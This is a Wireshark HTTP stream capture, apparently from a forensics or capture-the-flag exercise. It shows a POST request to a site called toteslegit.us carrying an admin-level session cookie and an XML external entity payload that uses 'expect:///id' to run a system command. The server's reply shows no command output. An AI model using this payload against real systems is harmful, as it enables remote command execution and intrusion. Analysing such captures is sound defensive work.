 Wireshark · Follow HTTP Stream (tcp.stream eq 2699) · victim.pcap
POST /proc HTTP/1.1
Host: www.toteslegit.us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie:
SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT
7R5CEcAB_uJD221WwmKYG5QM
Content-Type: application/xml
Content-Length: 140
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTEM "expect:///id"> ]>
<product><productId>&id;</productId></product>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Wed, 05 Oct 2022 16:48:27 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 70
Connection: close
<html><body>
<pre><product><productId/></product></pre>
</body></html>